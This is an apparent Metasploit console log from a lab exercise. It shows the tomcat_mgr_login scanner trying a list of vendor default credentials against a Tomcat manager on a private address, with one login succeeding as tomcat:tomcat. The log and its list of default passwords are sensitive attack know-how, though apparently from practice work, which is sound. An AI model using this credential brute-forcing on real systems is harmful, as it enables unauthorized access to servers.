 [-] 192.168.56.106:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.106:8180 - Login Successful: tomcat:tomcat
[-] 192.168.56.106:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.56.106:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >